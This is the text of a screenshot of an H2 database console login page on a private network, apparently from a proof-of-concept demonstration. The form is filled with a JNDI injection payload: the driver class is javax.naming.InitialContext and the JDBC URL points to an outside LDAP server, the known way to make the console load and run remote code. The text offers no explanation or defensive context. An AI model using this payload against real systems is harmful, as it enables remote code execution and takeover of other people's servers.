 不安全 192.168.1.2:8099/h2-console/login.jsp?jsessionid=
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://192.168.139.1:1389/vmfs9v
User Name: sa
Password:
Connect Test Connection